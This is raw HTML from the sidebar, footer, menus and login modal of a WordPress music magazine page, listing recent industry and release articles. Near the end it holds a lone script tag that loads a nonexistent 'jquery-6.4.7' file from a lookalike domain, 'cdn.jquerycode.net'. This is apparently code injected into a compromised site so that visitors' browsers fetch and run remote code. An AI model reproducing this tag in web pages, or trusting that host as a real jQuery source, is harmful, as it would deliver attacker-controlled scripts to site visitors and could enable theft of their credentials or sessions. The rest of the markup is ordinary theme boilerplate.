src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Q%26A%3A%20Five%20Minutes%20with%20omy%C3%BCgen%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Q&#038;A: Five Minutes with omyügen – https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

